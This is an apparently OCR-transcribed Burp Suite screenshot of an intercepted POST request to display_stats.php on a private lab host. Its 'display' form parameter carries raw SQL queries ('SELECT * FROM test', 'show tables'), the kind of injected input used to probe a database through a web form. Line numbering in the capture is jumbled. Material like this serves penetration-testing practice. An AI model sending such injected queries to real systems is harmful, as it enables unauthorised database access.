 Request to http://192.168.30.132:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /display_stats.php HTTP/1.1
2 Host: 192.168.30.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.30.132/login_success.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 Connection: close
11 Cookie: PHPSESSID=7mfkqjmtfnk15jorfm0lg3p370
12 Upgrade-Insecure-Requests: 1
14 display=SELECT+*+FROM+test&Submit=Display
13
14 display=show tables &Submit=Display